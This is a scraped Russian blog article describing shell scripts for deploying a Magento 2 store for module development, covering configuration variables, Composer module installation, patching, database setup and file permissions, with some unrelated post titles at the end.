LOCAL_GROUP="www-data"
# Magento 2 installation configuration
# see http://devdocs.magento.com/guides/v2.0/install-gde/install/cli/install-cli-install.html#instgde-install-cli-magento
ADMIN_EMAIL="admin@store.com"
ADMIN_FIRSTNAME="Store"
ADMIN_LASTNAME="Admin"
ADMIN_PASSWORD="..."
ADMIN_USE_SECURITY_KEY="0"
ADMIN_USER="admin"
BACKEND_FRONTNAME="admin"
BASE_URL="http://mage2.host.org:8080/"
CURRENCY="USD"
DB_HOST="localhost"
DB_NAME="mage2"
DB_PASS="..."
DB_USER="www"
LANGUAGE="en_US"
SECURE_KEY="..."
SESSION_SAVE="files"
TIMEZONE="UTC"
USE_REWRITES="0"
USE_SECURE="0"
USE_SECURE_ADMIN="0"Рабочие скрипты содержат практически идентичный заголовок, позволяющий
# current directory where from script was launched (to return to in the end)
DIR_CUR="$PWD"
# Root directory (relative to the current shell script, not to the execution point)
# http://pubs.opengroup.org/onlinepubs/9699919799/utilities/V3_chap02.html#tag_18_06_02
DIR_ROOT=${DIR_ROOT:=`cd "$( dirname "$0" )/../../" && pwd`}и
MODE=${MODE}
IS_CHAINED="yes" # 'yes' - this script is launched in chain with other scripts, 'no'- standalone launch;
if [ -z "$MODE" ]; then
MODE="work"
IS_CHAINED="no"
fi
# check configuration file exists and load deployment config (db connection, Magento installation opts, etc.).
FILE_CFG=${DIR_ROOT}/cfg.${MODE}.sh
if [ -f "${FILE_CFG}" ]; then
if [ "${IS_CHAINED}" = "no" ]; then # this is standalone launch, load deployment configuration;
echo "There is deployment configuration in ${FILE_CFG}."
. ${FILE_CFG}
fi
else
if [ "${IS_CHAINED}" = "no" ]; then # this is standalone launch w/o deployment configuration - exit;
echo "There is no expected configuration in ${FILE_CFG}. Aborting..."
cd ${DIR_CUR}
exit 255
fi
fiЗдесь все просто — запускается конфигурационный скрипт, который задает соответствующие переменные окружения:
FILE_CFG=${DIR_ROOT}/cfg.${MODE}.sh
if [ -f "${FILE_CFG}" ]
then
echo "There is deployment configuration in ${FILE_CFG}."
. ${FILE_CFG}
else
echo "There is no expected configuration in ${FILE_CFG}. Aborting..."
cd ${DIR_CUR}
exit 255
fiПо большому счету все сводится к созданию в соответствующем каталоге (work)
DIR_MAGE=${DIR_ROOT}/${MODE} # root folder for Magento application
...
# (re)create root folder for application deployment
if [ -d "${DIR_MAGE}" ]; then
if [ "${MODE}" = "${MODE_WORK}" ]; then
echo "Re-create '${DIR_MAGE}' folder."
rm -fr ${DIR_MAGE} # remove Magento root folder
mkdir -p ${DIR_MAGE} # ... then create it
fi
else
mkdir -p ${DIR_MAGE} # just create folder if not exist
fi
echo "Magento will be installed into the '${DIR_MAGE}' folder."приложения через Composer:
composer create-project --repository-url=https://repo.magento.com/ magento/project-community-edition=2.2.0 ${DIR_MAGE}Таким образом, корневой каталог для конфигурации web-сервера: ${DIR_ROOT}/work
Эта часть процесса зависит от режима развертывания. Сначала донастраивается дескриптор развертывания приложения (work/composer.json) — здесь важно обратить внимание на версию Composer'а (например, на старых версиях не работает composer config minimum-stability):
echo "Configure composer.json"
composer config minimum-stability dev
echo "Add custom repositories"
composer config repositories.local '{"type": "artifact", "url": "../deploy/repo/"}' # relative to root Mage dirзатем устанавливаются нужные версии нужных модулей:
echo "Add own modules"
# public module from Packagist
composer require flancer32/mage2_ext_login_as:dev-master
# add private/public GitHub repo & install module from this repo
composer config repositories.sample_repo vcs https://github.com/flancer32/sample_mage2_mod_repo
composer require flancer32/sample_mage2_mod_repo:dev-master
# add zipped module from local repository (see deploy/repo/sample_mage2_mod_zip-0.1.0.zip)
composer require flancer32/sample_mage2_mod_zipВ данном случае мы подключили к приложению два модуля для разработки:
Остается указать IDE, что данные модули находятся под контролем версий:

Опционально можно применить патчи как к сторонним модулям (как в случае с flancer32/sample_mage2_mod_zip, установленном из zip'а), так и к исходникам самой Magento (в последнее время Magento Team значительно улучшила работу с правками, но все равно бывает необходимость применить известную "таблетку", которая не вошла в крайний релиз):
echo "Apply patches"
patch vendor/flancer32/sample_mage2_mod_zip/etc/module.xml ${DIR_DEPLOY}/patch/mod_sequence.patchВ данном случае патчится сторонний модуль flancer32/sample_mage2_mod_zip, в который добавляется порядок загрузки:
deploy/bin/app/db/work.sh
Также зависит от режима развертывания и от ключей запуска deploy.sh. Возможен вариант, когда нужно пересоздать базу:
echo "Drop DB '${DB_NAME}'."
mysqladmin -f -u"${DB_USER}" -p"${DB_PASS}" -h"${DB_HOST}" drop "${DB_NAME}"
echo "Create DB '${DB_NAME}'."
mysqladmin -f -u"${DB_USER}" -p"${DB_PASS}" -h"${DB_HOST}" create "${DB_NAME}"
echo "DB '${DB_NAME}' is created."
# Full list of the available options:
# http://devdocs.magento.com/guides/v2.0/install-gde/install/cli/install-cli-install.html#instgde-install-cli-magento
php ${DIR_MAGE}/bin/magento setup:install \
--admin-firstname="${ADMIN_FIRSTNAME}" \
--admin-lastname="${ADMIN_LASTNAME}" \
--admin-email="${ADMIN_EMAIL}" \
--admin-user="${ADMIN_USER}" \
--admin-password="${ADMIN_PASSWORD}" \
--base-url="${BASE_URL}" \
--backend-frontname="${BACKEND_FRONTNAME}" \
--key="${SECURE_KEY}" \
--language="${LANGUAGE}" \
--currency="${CURRENCY}" \
--timezone="${TIMEZONE}" \
--use-rewrites="${USE_REWRITES}" \
--use-secure="${USE_SECURE}" \
--use-secure-admin="${USE_SECURE_ADMIN}" \
--admin-use-security-key="${ADMIN_USE_SECURITY_KEY}" \
--session-save="${SESSION_SAVE}" \
--cleanup-database \
--db-host="${DB_HOST}" \
--db-name="${DB_NAME}" \
--db-user="${DB_USER}" \
--db-password="${DB_PASS}"или просто подключить приложение к существующей базе:
php ${DIR_MAGE}/bin/magento setup:install \
--admin-firstname="${ADMIN_FIRSTNAME}" \
--admin-lastname="${ADMIN_LASTNAME}" \
--admin-email="${ADMIN_EMAIL}" \
--admin-user="${ADMIN_USER}" \
--admin-password="${ADMIN_PASSWORD}" \
--backend-frontname="${BACKEND_FRONTNAME}" \
--key="${SECURE_KEY}" \
--session-save="${SESSION_SAVE}" \
--db-host="${DB_HOST}" \
--db-name="${DB_NAME}" \
--db-user="${DB_USER}" \
--db-password="${DB_PASS}"После подключения приложения к базе можно произвести донастройку базы. Например так:
echo "Additional DB setup."
MYSQL_EXEC="mysql -u ${DB_USER} --password=${DB_PASS} -D ${DB_NAME} -e "
${MYSQL_EXEC} "REPLACE INTO core_config_data SET value = '1', path ='fl32_loginas/controls/customers_grid_action'"
В версии 2.2.0 есть возможность прописывать параметры конфигурации через CLI, но напрямую в базе можно задавать не только эти параметры, но и многое другое (например, задавать налоговые ставки).
В общем случае, при развертывании магазина с темой, требуется инициализация медиа-файлов (из backup'а или клонирование с эталонного сервера). При разработке модулей этот шаг можно пропустить. Пропускаем.
Финализацию можно разбить на две части: специфичная для режима развертывания и общая.
В зависимости от режима можно выполнять перевод приложения в developer/production mode, включать/отключать кэш, проводить компиляцию кода:
if [ "${OPT_MAGE_RUN}" = "developer" ]; then
php ${DIR_MAGE}/bin/magento deploy:mode:set developer
php ${DIR_MAGE}/bin/magento cache:disable
php ${DIR_MAGE}/bin/magento setup:di:compile
else
php ${DIR_MAGE}/bin/magento deploy:mode:set production
fiи запускать команды установленных модулей:
if [ "${OPT_USE_EXIST_DB}" = "no" ]; then
php ${DIR_MAGE}/bin/magento fl32:init:catalog
php ${DIR_MAGE}/bin/magento fl32:init:customers
php ${DIR_MAGE}/bin/magento fl32:init:sales
fiВ конце желательно запустить хоть раз cron и выполнить переиндексацию (чтобы сократить ругань в админке):
php ${DIR_MAGE}/bin/magento indexer:reindex
php ${DIR_MAGE}/bin/magento cron:runОбщая финализация развертывания включает в себя установку прав доступа к файлам:
if [ -z "${LOCAL_OWNER}" ] || [ -z "${LOCAL_GROUP}" ] || [ -z "${DIR_MAGE}" ]; then
echo "Skip file system ownership and permissions setup."
else
echo "Set file system ownership (${LOCAL_OWNER}:${LOCAL_GROUP}) and permissions to '${DIR_MAGE}'..."
chown -R ${LOCAL_OWNER}:${LOCAL_GROUP} ${DIR_MAGE}
find ${DIR_MAGE} -type d -exec chmod 770 {} \;
find ${DIR_MAGE} -type f -exec chmod 660 {} \;
fi
# setup permissions for critical files/folders
chmod u+x ${DIR_MAGE}/bin/magento
chmod -R go-w ${DIR_MAGE}/app/etcОписанный в статье процесс развертывания приложения на базе Magento 2 не является универсальным и может модифицироваться в зависимости от проекта.
Как говорилось в древние времена, очередную версию Windows можно начинать использовать после выхода второго сервис-пака. Всех причастных — с выходом Magento 2.2.0! А Magento Team — стойкости и оптимизма в этой безнадежно проигранной борьбе с непреодолимой сложностью кода и вероломством требований!!!
|
Метки: author flancer разработка под e-commerce magento magento ecommerce magento tools composer php deployment tools |
Как мы делали дизайн для Биткоина |



















|
Метки: author Logomachine графический дизайн блог компании логомашина логомашина логотип биткоин дизайн |
Зачем бизнесу игры и при чем тут ЕРАМ |


|
Метки: author AliceMir разработка игр блог компании epam игры epam геймдев игры в бизнесе |






